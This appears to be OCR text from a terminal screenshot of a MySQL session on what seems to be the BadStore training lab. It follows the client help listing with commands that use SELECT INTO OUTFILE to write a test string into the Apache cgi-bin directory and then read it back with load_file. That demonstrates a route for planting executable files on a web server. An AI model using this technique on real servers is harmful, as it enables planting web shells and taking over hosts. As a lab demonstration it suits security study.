 pass@ubuntu: ~
print     (\p) Print current command.
prompt    (\R) Change your mysql prompt.
quit      (\q) Quit mysql.
rehash    (\#) Rebuild completion hash.
source    (\.) Execute an SQL script file. Takes a file name as an argument.
status    (\s) Get status information from the server.
system    (\!) Execute a system shell command.
tee       (\T) Set outfile [to_outfile]. Append everything into given outfile.
use       (\u) Use another database. Takes database name as argument.
charset   (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
warnings  (\W) Show warnings after every statement.
nowarning (\w) Don't show warnings after every statement.
resetconnection(\x) Clean session context.
For server side help, type 'help contents'
mysql> CREATE TABLE badstoredb.`exploit` ( `code` varchar(256));
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> INSERT INTO badstoredb.exploit VALUES ('test exploit');
Query OK, 1 row affected (0.01 sec)
mysql> SELECT code into outfile '/usr/local/apache/cgi-bin/test_exploit.cgi' from badstoredb.exploit;
Query OK, 1 row affected (0.00 sec)
mysql> SELECT load_file('/usr/local/apache/cgi-bin/test_exploit.cgi')
    -> ;
+---------------------------------------------------------+
| load_file('/usr/local/apache/cgi-bin/test_exploit.cgi') |
+---------------------------------------------------------+
| test exploit
                                           |
+---------------------------------------------------------+
1 row in set (0.00 sec)